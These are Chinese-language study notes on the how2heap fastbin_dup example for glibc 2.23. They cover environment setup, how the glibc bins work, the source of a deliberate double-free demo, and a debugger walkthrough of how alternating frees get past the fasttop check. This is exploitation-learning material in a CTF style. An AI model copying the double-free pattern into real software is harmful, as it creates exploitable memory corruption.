
# 编译及链接
# 首先安装对应 glibc 版本
./download 2.23-0ubuntu3_amd64
# 编译程序
gcc -g -no-pie fastbin_dup.c -o fastbin_dup
【这里 - g 是可以根据代码对应的行数来下断点】
# 链接对应版本的 glibc 库
22.04
sudo patchelf --set-rpath /home/pwn/pwn/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/ fastbin_dup | |
sudo patchelf --set-interpreter /home/pwn/pwn/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/ld-linux-x86-64.so.2 fastbin_dup |
编译完后运行程序,发现报错:
/home/pwn/pwn/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc.so.6: version `GLIBC_2.34' not found (required by /home/pwn/Desktop/how2heap/how2heap-master/glibc_2.23/fastbin_dup)
貌似 gcc 是高版本的问题而 glibc 是低版本,手动编译
sudo wget http://ftp.gnu.org/gnu/glibc/glibc-2.23.tar.gz
然后。。发现 how2heap 提供了编译,直接 make clean all 就能根据对应的 glibc 编译全部程序
18.04
sudo patchelf --set-rpath /home/ctfshow/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/ fastbin_dup | |
sudo patchelf --set-interpreter /home/ctfshow/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/ld-2.23.so fastbin_dup |
这个就没有报错
# bin 的大小及合并:
# fast bin
从0x20到0x80(64位,大小不是malloc时的大小,而是在内存中struct malloc_chunk的大小,包含前2个成员),且在放进fsatbin中不会进行合并也就是他的prev_insuer一直为零
合并时机:
fastbin 会在以下情况下进行合并(合并是对所有 fastbin 中的 chunk 而言)。
malloc:
- 在申请 large chunk 时。
- 当申请的 chunk 需要申请新的 top chunk 时。
free: - free 的堆块大小大于 fastbin 中的最大 size。(注意这里并不是指当前 fastbin 中最大 chunk 的 size,而是指 fastbin 中所定义的最大 chunk 的 size,是一个固定值。)
另外:malloc_consolidate 既可以作为 fastbin 的初始化函数,也可以作为 fastbin 的合并函数。
https://bbs.kanxue.com/thread-257742.htm
# smallbin
小于1024字节(0x400)的chunk称之为small chunk,small bin就是用于管理small chunk的。
small bin链表的个数为62个。
就内存的分配和释放速度而言,small bin比larger bin快,但比fast bin慢。
合并操作:
相邻的 free chunk 需要进行合并操作,即合并成一个大的 free chunk
free 操作
small的free比较特殊。当释放small chunk的时候,先检查该chunk相邻的chunk是否为free,如果是的话就进行合并操作:将这些chunks合并成新的chunk,然后将它们从small bin中移除,最后将新的chunk添加到unsorted bin中,之后unsorted bin进行整理再添加到对应的bin链上(后面会有图介绍)。
# largebin
大于等于1024字节(0x400)的chunk称之为large chunk,large bin就是用于管理这些largechunk的。
large bin链表的个数为63个,被分为6组。
largechunk使用fd_nextsize、bk_nextsize连接起来的。
合并操作:类似于 small bin
https://www.cnblogs.com/trunk/p/16863185.html
https://blog.csdn.net/qq_41453285/article/details/96865321
# 1. fastbin_dup.c
介绍了 double free 的漏洞,再 free 后指针没有被置空的情况,可以再次释放,导致我们后面申请的两次堆块可以指向同一个 chunk 进行利用
# 1. 源码:
#include <stdio.h> | |
#include <stdlib.h> | |
#include <assert.h> | |
int main() | |
{ | |
fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n"); | |
fprintf(stderr, "Allocating 3 buffers.\n"); | |
int *a = malloc(8); | |
int *b = malloc(8); | |
int *c = malloc(8); | |
fprintf(stderr, "1st malloc(8): %p\n", a); | |
fprintf(stderr, "2nd malloc(8): %p\n", b); | |
fprintf(stderr, "3rd malloc(8): %p\n", c); | |
fprintf(stderr, "Freeing the first one...\n"); | |
free(a); | |
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a); | |
// free(a); | |
fprintf(stderr, "So, instead, we'll free %p.\n", b); | |
free(b); | |
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a); | |
free(a); | |
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a); | |
a = malloc(8); | |
b = malloc(8); | |
c = malloc(8); | |
fprintf(stderr, "1st malloc(8): %p\n", a); | |
fprintf(stderr, "2nd malloc(8): %p\n", b); | |
fprintf(stderr, "3rd malloc(8): %p\n", c); | |
assert(a == c); | |
} |
# 2. 调试程序
# 执行前 18 行后,查看堆情况

# 执行第 19 行:
free(a); |
可以从下面看到 chunk a 已经进入 fastbin ,然后此时 fastbin 只有他一个,并且是第一个进入的,所以 fd 为 0

# 再执行到 25 行 free(b)
可以发现,释放的 chunk b fd 指向了前面释放的 chunk a ,这里是由于 fastbin 的后进先出的由于, fastbin->新释放的chunk->上一个释放的chunk

# 执行第 28 行 free(a)
这里就发现了,将已经释放过的 chunk a 再次释放,就会导致被再次添加到 fastbin 中(原本 a 第一次进入 fastbin 中没有改变 chunk 的结构),所以会被当作新释放的 chunk 来放入 fastbin
# 这里其实有个隐藏的问题:为什么不直接连续释放两次 chunk a?
这里会有一个检测,指向新释放的chunk是main_arena(我写他为fastbin很便于理解),再释放的时候仅仅验证了main_arena指向的chunk,第一次释放chunk a后,main_arena会指向chuank a,那么紧接着再次释放chunk a,会被通过检测main_arena指向的chunk给识别出来,导致错误
这里在glibc2.23源码是:3935行
if (__builtin_expect (old == p, 0))//if you release the same address twice,就报错 double free 错误 | |
{ | |
errstr = "double free or corruption (fasttop)"; | |
goto errout; | |
} |
glibc2.23 对于 double free 的管理非常地松散,如果连续释放相同 chunk 的时候,会报错,但是如果隔块释放的话,就没有问题。在 glibc2.27 及以后的 glibc 版本中,加入了 tcache 机制,加强了对 use after free 的检测,所以 glibc2.23 中针对 fastbin 的 uaf 在 glibc2.27 以后,就失效了
此时 fastbin 中的结构是:

fastbin->chunk a(新释放的)->chunk b->chunk a 【fastbin 是单项链表】

# 执行到第 31 行
a=malloc(8); |
查看堆情况:
看起来和没有执行 a=malloc(8) 一样:

但是查看 fastbin 就有区别了:

现在变成了 fastbin->chunk b->chunk a
# 执行 32 行 b = malloc(8);
这里已经摘除 chunk b, 所以 fastbin 指向了 chunk a,而这里又发现 chunk a 又指向了 chunk b,初步认为是在前面 malloc (a), 没有将 fd 置空,


# 执行 33 行 c=malloc(8)
这里符合猜想,a、b 两个 chunk 的 fd 互相指向对方,而切再申请后没有清空,就导致了无限循环

接下来仍然和之前一样:

# 执行到程序结束
程序运行结果:

这里也符合预期,第一次和第三次指向同一个 chun a
注意【 fastbin链表的存放的chunk头指针,都存储在堆中名为arena的空间的,直接用dq &main_arena 20查看 】
# 2. fastbin_dup_consolidate
